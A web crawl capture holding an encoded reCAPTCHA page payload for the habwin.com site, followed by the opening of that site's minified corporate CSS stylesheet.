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[base64]/ChsK3w68Pw6/[base64]/GsKMwo4lYh5+w4nCm8OewoMBEnzCjMOHRMOUwqXDhMOSw7HDrA/[base64]/CcKJw6PCksO7w4ZkIStLeG/DjxTDuQDDqsOnw7sWTsKvwqbDtkc1eVHDu0TDiMK0w5TDlBEfw4DCtsOUY8OeA2MEw6jClicrw7hrUsOiwq/Cr3/[base64]/ClMOhw69WY1kqYMKQw6wUH8O4w4JKwqJpw4lWM8KJA3DCpsO2fMK4WsK4ZxfCp8OXw4fDjcOeXwtzw4TDonw2OA/DmE7DmA9cw4rDrRTDkC0ALW/CsHpDwprDhMO+w4TDrDAKw5HDscKIw7zCnCA3EcK8wrpXwrVrMsOnAz/CrMO5FcKsF0DCvMKswp0uwqUAIsKLwo/DlRh9w4/DjcKQHh3Cqhofw5ZNw7LDpsOYw5s2wrfCj18Tw54fw4YOZ0vCiMOmDcO3NMOsBcK8fMKuK3h/[base64]/DusK6b8KEXsOZw5pVw7fCmEIVwocKLwjDhEFdwpklRznDrsOVaRdiSEXDrsOGah3Cm3/DgQNheiIIwrvCv0HDm2pOwq3DnEIvw4wqw6AwFMOvwoF+K1bCusKmw4kiXBhoFcKqw7XDtEJWKX/CkE3DtcOiwowow6fCuhjClsOQHcOsw7TCr8Orw4AAw7ddw7zDhsOCwp5IwrxswoXCqcOCJsO9RsKxanczLsOrw7nCjMOPOMKWw7jCiXrDicKNVArDnsO3VBpmwqEgd8KzXcKME8OINMOIwqzDryUewrAjwr9Owq15w7rCrcK0wrnDql/[base64]/CssOCYWDDhnJ2wpkIw6vCtsOMQ8KNHsKnw6Baw7JyHMKRwo/[base64]/Fm7Cl8Kvw47DgcOrXMO8HzzCk8OPfhc1w5kgdjXDlF7ColcUT8OvaF/Csl/[base64]/CjcK+RkHClsKSw6s/[base64]/[base64]/[base64]/CjgzCqUgfwonDvcOEw5fDvSPDmC9DBAhIWcKHwq4gHcOHw45RwoRgacKPwojClMKvw5Q2w4nClC5PFDfClcO+w6pzeMKNw53Ci8Kmw5zCmTwxwqF8Hyp4cXQLwp1Ewotawol9PMKdTMODw77Dj25/C8OxwpjDm8OFMHBXw6PChQ3Dtw/DqELCnMKdQlVYK8OfE8ONw51Pw6TDmFPCicOnw7zCq8ORw5cGRUFsSsOkWgvCqMOjdwYkw4IbwqvDiMOow7zCt8O7wqbCuSxZwrHCvMKnwrd5wr/DnlppwpDDpcKnw6B1wpA2LcKUHcOUw43DgEJmbRJmwpzDtsOqwoPCvwjCpwrDim7CiWXCgwXDj0oAwoUNRB/[base64]/EBMLw5dCwrTDpsKwC3rDoDvCvTgswqPClsKpNsKFwrshw6JxwqLCq8OVW8OMIkLCtcK0w6HChFzCjV/CqsK3w7F2XcOycVw3csKYDcOQEMKZO2QwPMKNw4MiGn7Dl8KfW8OkwowOwrEINHM5w4sdw4vDj8KQK8K7wrI9w5nDhsKKw5HDvn0iY8KOwqfDiVDDgsOcw4oRwoBrwrXCksObw4HCtjZnwrJQwptMw5/CjjfDt0dpF1ZgEcKvwoMHUsOuw67DmmTDrsOKwq5WYcOkX0XCuMK0IiIZZjoBw7VXwqBaTWLDocOje0PDh8KlEEMAwrFFCsKKw4rCsznCoG/DjnbDtMK6wrHDvsOjEcK7Ez7Dn1URw7V3RsKgw5Ahw6ZQOMOgA0HDu8KNQcOaw6XDmsKrAFk2C8Oiwo/DojIvwoLChX7DmsOpAsOTSS/DnADCphHCqsOFdVnDpCxowohlRRlxLcO2wrhUOcKIwqLCmzLCi1vDi8KHw4bDjjtPw53DgChZP8KCwpDCrGnDngZbw5/DjEQhwp3DgsKga8OHf8KJw7DCg0ImfCTDu35iwrtxeSLCnwgJwqPCo8KKWUh3wq1+wrJFwoUVw5UDNsO2dMOkwrdcwokfW2TDtCYhBcONwpnCtRZ8wr8ywonDvsOVL8KcQMOfKkIowpoawqjCocOhY8K/Dmh7PMOoQmbDkVXDqzzDs8OqasKHw4gnMsKLw7PCv0lDwq3CrMKjNcKmwpjColbDgQVDw716wpglwpVdwpsmw4ludMK8cMKTw5jDisK6KMKjPWLDjVYzAcKxwo3DmsKnwqAySsOZFMOdwqnDvcOmK2lZwqvCslfDn8KDJcOpwpHChB/CsjFtUcOiDDpSPcOAwqFsw7ofw5HCnsOpNHVIw6jCiAnDqcK+fmVzw7XCqWHCjsOdwrjDlwbChhodMU7DmAo5DcK/woTCnhLDqMOiEA3CnCZnCWBfUMKHYG3CpcO6wog3wpkow7xJKcKbwrvDtcOIwozDsWrCqm4TAsKKFMOjEkPCi8O5NTp5N8O4BnkMGzzDu8KOwpTDr1vCjcK4w4Iuw484wqUhwosbcn3CrMOkEcK0O8O7AsKhYMKmw6cuw4oDKz0GEWEUw5zDq2/DsWMZwoXCrcO3Sg1ZOATDn8KGHylQbcKiahnCqcKFFSopwrlRwp/CtMOobEXCrxzDjsKCwqrCrMK/FwTCghHDgXjChMOlNFDDjRcpIxPCkBwuw5TDusOJGQ/Dgx4Iw4fDnsKWw7XDkMKeQCFmQCUuB8K5wp11F8O0P1Qiw485wpXDlgHDuMKNwqoPQV8awotHw44YwrPDqzzDrMKmw4w8w6pzw5DDqzFYEG7Dsx7ClVJ7ATsWcsKSwoBqFMOkwrvCk8KvHcKiwqXCicORNhdPQATDi8O3w6QIZgDDn2AyJwAJGMOeLAfCg8Kww7I/Qj52dg/[base64]/d0ZORkFKMW3CpkLCicKoVDDDjxDDoTvCrg7CpE/DpyPCrRbDo8O1BsKxBUjCsMOuRU4QGjkBSRfClHAoEwxJccKFw5bDu8OWUMONbMKQL8KzfzonQW4rw6DCh8KzOGw4w4PCoG3CrsO/[base64]/CnTzCl8K0MsO1FCbDqic/wpTCtg/CmDsITcOJwqnDlQfCgsO8K8KmTGk+fcO7w6I1JirCgWDCiVZ0fsOmOcO/wovDinjDr8ONYCDDsA7CoEA2X8KjwpzCmkLCpQbCkkjDs2DDk0bCkzlvUB3ChMO+JsOawoPCg8OraCMewqPDm8OGwqg6DhgVF8KPwp1nDMKhw7Ztw5DCr8KnAkgKwovCoDsiw6nDg1Ntw5cUwod7V33Ct8Olw7bCqsKvXxbDuWvChcKXZsOQw590BnfDsVzCvns/PsKmw69KZsOWEDLCgAHDqTdHwqlVMzXCkMKfwq06wrzDjVjDlGJoAQJ/FMOAWy03w5llLcO6w6RjwplMcyYuw54swpjDmsObDcOtwrfCvg3ClBg7TELCsMKlKioaw57DqCjDkcKtw4UhFinDvMOYb3vCn8O4RW05XcOqd8OwwrUVXHjDj8Khw7vDlRTDs8O+JMKfSMK9XMOGfA8NCMKTw7PDvlYowoVIB1PCrUrDkyzCgMOaIhMCw6/DoMOuwpPCosOIwpU5wo41w6tFw5hewqUEwqXDvMKIw7NKwqNvKUnClsKpwrM6wq9cw7FOGcO9JcKfw43CvMO0w4cyBlbDqsOXw7/CqWbDlMKfwr/ClcOwwps+dcOkUMK2Q8OlUsKzwoAYQsOxay9ww5vDtBccw6Fuw6PDlTrDpsKSRsOIOmjDsMKbw5rDqlRrwpQjaRYpw6NFVMK+FsOow6REGQdGwqNOAyrCgGM/dsOjfk07XsKlwpHCtTpxP8K4C8K9EcK4FjnCsmbDr8OawoPCt8KJwp/DvMOja8KDwq4fZMO6w68/wpfCuDkzwqxVw7fDlwLDtyUjO8ObF8OGezdowpEqRcKbVsOFdBtTKnPDvg/[base64]/DrsOGw5V1w7DDmsKqIkM3wqBdasONXsKfaiTDsXcKw6ZMwqvDr8KUJsKdXxU9wqrDs2d1wqLDrcOAwpbDvVQ3U1DDksKEw4o6UixLPsKUEwBjw6RMwog+e3XDhsO7UsO9wp8uwrZWwoBmw7Vawo8Bw5HCkW/Cik0AFsOvPzk9OsOuAcOhUjzCkztSHWUKZiYpF8Oqwohlw5IFwofDvcO/OMKWLcOzw4rCt8Omf0rCnsK/w7vDojgIwrhww6/ClcK2HcKELsOgbBBkwqUzXsONAywfwpjDs0HDv2Jjw6lQCDrCicKqJ1tJOjHDpcOTwrEjOcKrw6vCpsOWwp/CkBE8BUHCrMKqw6HDhlY8w5DDqMKywpx0wq7DssKlw6XCtMK6Vm0SwoLCpQLDmhRmw7jCj8K3woBsH8K/wpAPO8KQwrFYNsKPwpXCg8KXXMOkMcKvw4/CumTDr8OHw782a8O/[base64]/[base64]/w6N4bMKJw6hMwqBHK0ZBw4nDuWrDp30gwr9vdhjCs8KpQBQZwpscXcO4XMOAwrjCqsKIPWU6wqg+wqI9V8OYw4w0FcKkw4RRSMK5wpNEVMO4wqkNPsKBI8OxBcKhMMOzecOrPizCscKTw6FXwo/DsTPCl0DClsKJwqcsVnoELF/CmcOqwoDDqwPClcOlW8KSHm8sFMKewpFwAMO3w5csXsOpw59jRcOZEsOWw4sUBcK1L8Orw7nCrSBwwodZUTrDiXfCkcKTwoLClmYcXR7DlMOIwrsOw6fCv8OWw7DDr1nCsw4zFGctAcOHw7l+ZsObw7/[base64]/DnwrCt8K9PATCpsKqw6bDvWfCvcOuwp7DkwpWw4LDmcOFMQRkwoQZw406Lj/DkV1TMcO7wrk8wpLDvh1gwoxdf8O+YMKrwrTCocKOwr7DvV8+wrZdwo/ClMOvwpbDq27CgMOVUsKUw7/[base64]/[base64]/Cn1MYw6HCrBd3wr7CmRDDrzdbw6PCosOGZV/Cs8O2csKIw4BJZMOGwptrw5AFwrPCrsOcwpYOTAjDkMOuJW89wqPDrhB2FcOSEwnDo3M6aBPDqcOeSVLDuMORw6ILwq7CpsKic8OIUBjDs8O0CnN1Hn0RTMOLP104w5N/J8KMw7DCkWU8Lm/[base64]/DuHJZHsKmwr3Ctixmw6fDicO0IMOTw47Cm8OJTlBJw53CjiA8wq3CtsKsZlUvUMKsWBvCoMO+wozDkgEHBMKXDmDDmMK8czQfQcOkb2pMw7TClGYPw59PMXLDlMKHwonDnsOEw6rDl8OpcsOvw6PCncK+a8OXw5XDg8KOwqHDr3IaF8O1wozDo8Opw7kkHRg/acOfw6/DvzZWw7BVw5DDtEV5wpjDmE/Cm8KnwqfDqMOBwpjDicK+fcOLfcK6X8Obw7NQwpdqwrEqw4LCiMOBw6sKecKObVjCpTjCsDPDtcOZwr/CnnfCmMKBVy5tISLDoAHDosO+WMOke1fDpsK1QVB2VMKUKwXCs8OzFcKGw6BBTz8Ew4XDt8Oywp/[base64]/[base64]/w5PCsCxBdMONZnnCg8OTb8K2O8O6w4lWw4JiU8OcecKTD8OQw6fDqsKDw4nCnsOGDBvCqsOswrUOw4PDgVdQwqdQwr3DpTkiwq/Cv2hXwoLDqcOXGRM7PsKFwrhvE3HDjlfCmMKlwoElwrHClnbDscKdw7AifhsnwqELw7rCr8KrR8KAwqzDkcKnw5YQw4bDn8KHwpEYdMKow6ERw57DlQwEERs6w5LDk3QNwq/CjcO9CMOxwotYKMOkcsOswrQhwqDDtMOMwqzDkVrDpR3DoybDvhbCmMOYeRbCrMKYw7FtOHTCnT7Dnm7CljbCkAs7wpfDocKfP18Zwrw/[base64]/[base64]/wq7DumIrGMOhFcKmwqwrwq/DkHXDgTlmw7XDncKqVsOrAMOJw75hw6ZsX8OCBQ4Iw5QfLB3DmcKSw5FZGsO5wpzDph1ZMMO4w67DuMKBw7LDrGowbsOBIcKmwqM2BW0KwoBAwrLDt8O1woEARX7CiB/[base64]/CiMOWdDPDpMOaDsOEw6rDsMK6KMKeesOUwpzCgGMhwpEWwrfDpjxMdsK9YRBGw4rDpAXCl8OBVcOVY8ORwozChcOrQcO0w7jDmsOCw5IQWk1Ww5/CtsKfwrdRRsODKsKcwo98J8KXwqN5wrnCoMOIWsO7w4zDgsKFXHDDggnDm8Kew4bCssOyNFJ9NcO2S8Odwqg4wqg/CE8YMDdWwojCqwjCvcO4eVLDrHPCvxAXEXrCp3M5KMOBZMOxND7Dq13DgsKOwp1XwoVJLBzCsMKRw7A9BSfClSLCqSlxOsObwobDgDppwqTCnMOWJwM/w6fCocKmeE/CqTEuw6cFKMKKasKAwpHDqGfDtcOxwrzCrcKzw6F5TsOqw43CrTUuwprDvsOFTAHCpToNWhrColbDlsO4w5VhcgjCjHfCq8OIwpo1w53Di0LDvH8LwrPCnn3CgMO2NAEtGHTDgCDDo8O4w6TCj8OsYyvCsl3DiMOOc8OMw7/DmAB8w4c/OMKoV1R5KsOHwo4rwpnDgWd/e8KKGx9Rw4XDqMKpwrjDlsKtwqHCj8KFw58IOsKdwqNywpDCqMKkXGtRw5/DosK/[base64]/Ds8O7CcKEYsKgw60DRcOJNsKRw7FuTsKFfBJ/woLCrsOnJRlKIcKVwonDpDJYcgjCpMOORMO8QnRUUF7Dv8KpQxNPYmR1B8OgR3vDs8K/ScKhIsOOwp3CicOObGDDsk5pw6nDjcO8wq3DkMOFRBTCqUXDkMOewq8YbwLCkcOvw7XCnMKREcK0w4E/OFXCjV5nIjvDhsKfET3DhnbDnBlGwpV2QzXCmE4qw4fDpAtxwojCoMODwofCkQzDg8OXw6p7w57CjMOZw5M+w4xuwo/DlA3Dh8O/FGMufsK2PxwdQMO0wpzCo8Obw4zCpMKRw4PCgsO/QlDDucKBwqvDnsOve2cpw4JeGCRAHcOjOcOBA8KJwohJw7dHSgoSw6PDhlJbwqIAw6/[base64]/Co0xUw5fCkcOaw4NML8KJI0HClMOqMAQow7PCshcbdMOwwpMFPcK8wqQLw4oxw7RBwqgZSsO8w67ChsOLw6nDrMK5Dh7DqGLCiBLChwVWw7PCnCE/OsKTwoRMS8KcMRkhHDREIcOGwqjDqcOlw6PCqcK1fMOjOVsmCcKMblUTwrXDjsKPw4vCvsOxwq8Pw7RxdcOEwpvDi1rDuGNUwqJcw59kw7/CskYOFxZgwoFdw6jCmsKacUB4d8O8w5gfG2hRwqFUw7M1I1MQwpXCvBXDgXIyF8KgZgvDr8KmBH5jbVzCtsOzw7jCilUlDcOBw5zCgmJgVBPCuCrDrVJ4wpp5fcOCw5zCmcKQWicqw5PDsAPCsCcnwpl6w7bDqTsyZ0Q+wrzCk8OrGsKCFirDkA7DnsK/wr7DpWBCFcOganHCkSnCt8OwwpZ7RzHCg8K8YwcdJAvDhcOZwoFow5PDg8OCw6rCs8OTwqzCqzXCkXkVXH9Pw43DuMKiDx7CnMK2wq1aw4TCmcO7wrLCncOPw7XCvcOuwq3ClMKPEsOJN8K1wonDnnZ0w6rCvSgxfsOYDwM/MMO9w4FLwrZBw4jDu8OqBUVlwoIzacOMw6xXw7TCsEvCmHzCsko9wobChmFSw4lWLEbCslLCpMO2P8OcYxEsecKhSMOwKW/DlRHCpMKrexXDs8OnwrXCoCMqRcOhbsOPw58uesO2w4fCqgs6w4/CmMOFYiLDjRPCpcKvw6/Dl0TDplAgE8K6bDjDqkDChMKNw5AlbcKbThg4RsKuw6fCsgTDgsK2AMO3w7jDtcKGwqUnbTDCrh7CoS4Dw5N6wpPDicKsw43CkMK3w4rDjBhwZMKWdURuTEHDvGYIwrjDoUjCplbDmMONw65TwpojacKQJ8OdWsKYwqpXUj/DuMKSw6dtXsOWfRbCl8KMwoTDvcK1Ck/CuGciVMKgwrrCkl3Cuy/[base64]/w6Rkw7Isw4DDqcOdGnBlwp5oPhXDssKXP8Kiw53CqMKgHcOZEQHDoBnCkMKcZRvChsK2wp/ClcOrJcOxa8O3eMK2HwDDvcK+VwsNwoFyH8Oow7QvwqrDv8KRNDxXwow9XMKDRsO5DXzDrVfDpsKhCcOzfMOTSsKlYn5Cw6oHwp8xw7oGT8Olw7PDqkjCnMOjwoDDjMKgw6DDiMKKwrDDqsKjw6jDoCAyDWluYsKrw4k/TU3CqSPDjT3Cm8KcMcKmw4IdfcKzLsKBSMKaalw1LcOGAwx9HyvDhiPDugc2JsOtw5XCq8O7w6gcTFDDglBnw7LDsCPDhFZXwr7CgMKPLhHDq3bChMOgA3zDiGLCm8OVEsOPbcK6w7XCvcODwrAnw5nDtMOYNi/DqjbDmEHDjhA4w7nCh2wLQy8QOcOzOsKSw4vDpMOZOcOMwqpFdsOewqbCg8KDw6/[base64]/Cmm/Dtx8nw7HCicObw50kwrnDmikDwp/CtWphFsOfKcO1w6Nzw7NOw7rCtsOOOCFkw60Aw7/[base64]/QQ0hfhrCpybDgMOnHsKWfUDCr29bVMKMwpF1w4ZGwrnCssOHw4nCmcKQLcOHeFPDm8OJwpPCuFlCw6gwbsK5wqViTsO+bA3DrEvDoQ0DCsKrKiLDqMKxw7DCgxLDozjCi8KHXEllwqnCgnLCjUTDtydyc8OXdcOOOB3DosKewqrCucO5XRDCki8aX8ONGcOtwrtmw6/[base64]/DmsOSYmceWMKow7tiw5jCmHs6w6fDi8OuwqPCucOvwoHCpcKXIMKlwqYbwqUjwqRGw7zCoS4Sw7zCiCzDi2PDnz1GbcOkwrNNwoADCcKcwqnDuMKbDAXCoiBydijCssOHFsKUwpjDvzDColMwecKMw5tgwq1UDwwTw4zDncK2Q8OTTsK7w4ZGw6rDvEvDtMO9FRDDhF/[base64]/[base64]/[base64]/DqMOaw4otGmUswoNeYFjDuwDDm8OXw7DCg8KDVcKDbh7DlGkDwq8/w4xww53ClTbDjsOYejzDiWzDucKYwpvDox7DqmPCjsO4woV+blPDqFMww6t3w491w4tnF8OSF15bw77CgMKXw6TCsizDkR3Ck2LDj0LCnQdjc8OKGH9uPMKCw6TDrRU/w6HChijDscKvBsK6Lh/DscKHw6DCnwPDqRY8w7jDjxkpa2ZIwod0CcOoXMKbw7XCgCTCpU/[base64]/Crk8vw4/[base64]/LMOGanXDocKrQ1vDs8KPKMKGNU/DssKnTMOGw60IbMKlw5PDtFF9wqlneRMGw4PDpWvDoMOvwovDqsK3TylVw7LDqcO/wrTCnyPCsiBUwrNAZsOOd8O2wrfCksOZwonCkAHDp8OFS8KFesKTwqzDvjhcK1goXcOXLsObCMK/wrvDn8Ojw6Uowr1lw6XCt1QjwoXCthjClmvDjh3CmjsCwqDDm8KIJcOHwox/aUR4wp/[base64]/CvlhGw7DCisK+fMKIVD4BaBXDg2MCRcKMwrLDpQocbUBWdyjCuXPDljshwqoWMXjCsBrDiHBROsK4wqLClG/DlsKdWCtowrhXZX1Vw67Do8Ohw6EGwrgJw6VxwqPDvQ5NeV7ClRYibsKMEsKcwr7DpjvCrDTCvRdwe8KAwphaGxXChcOcwq3CpynCpsOQw5bDjFhyDgPDix/DncKawoB1w4/CnEhvwrHDr1gnw4TDpm8xMMK6ecKOCMKjwr8Mw53Dr8OKN1PDszLDkxvCnWTDi1jDlkjCtRLDtsKFEcKJNMK4G8KDCkjCtyJMw6vChjd1fEtCc1nDjDnCoC7Cr8KSaGFtwqBRwr9ew5nDu8OcWVhGw6LCjcOlwp7DmsKIw67DoMOxWAPCrRUSVcOKwp3DphoSwopfUC/Cihtzw7TCs8K2YlPCh8KLZsKaw7TDtxkwHcOhwqLCuxRoLsOOwpUywpdXw6/DgFfDjCUJTsKCw4c8wrMww4Y0PcOrQznDoMKTw7RMR8K3QsKsMQHDk8KkLgMGw6Ykw7PClsOJWgvCk8OuHsOjesKtPsOEVMOga8Oyw5fCnVZSwpVSJMOtMsOkwrxZw61+IcOkXMK9JsO5KsKwwrw+L0/[base64]/A1AVw5dxQ8OyB2VLw60sw77Cu30dwqfCnMKCBXI4VQ3CixvCk8ODworDjcKhwpsWG0QWw5PDmznCvMOVaUttw57Cg8Kbw4BCOQEmwr/Dn0jCncONwrYJG8OoccKuwpzCsm/DkMOCw5p7wp8eXMO2w7gTFMKRwoXCsMK+w5HDqkTDncOBwqlLwrVqwqRvZcOgw6l1wqnCpyFyBUzDmMO0w5wEQQgdw4fDigLCg8KHw7siw6XDjRfCgQBuYVfDgnHDnGMwPmLDkyjCnMK9wpvCgcKHw4FUW8OpY8O8wpHDizbCiAjCnQ/DgkTDonnCg8Kuw6ZFwoQwwrcvYnrCqcOOwr/CpcO5wqHClSHDs8KZw78QIAIVw4UUwppNFAjCpsO3wqoyw61AbzTCtMK/PMKNSn16wrddNhDDg8KpwrbDs8OZYU7CghvCjMKpe8KhD8Krw5bCnMK1KVlQwpHCt8KVSsKzGi/[base64]/DsMONOULCp8KPEcKrBsKlw5PDjxxpJcK2wofDgsKGFMOsw702w7rCmQoAw4oXK8KewojClcK2YMKERkLCvWARexpTSgHCoz3Cj8K/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,278],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R/HstqY90DytBuEE8G9WRFGppCE83TXgTFeQH83z400\\u003d\x22,1,0,null,1,1767393142772,0,0,[164],null,[105],\x22RC-XKZGl2VBzQur_g\x22,null,null,null,null,null,\x220dAFcWeA4Hnx3eDK1oSnPFfDa-uvnfBBiSB67qxQxSP8MrCD4xfEVFtn4PxbTjT2mtZpF5agIwkZiZpVO_CkpLGfbLywCHCNyC9A\x22,1767475942949]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9762
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#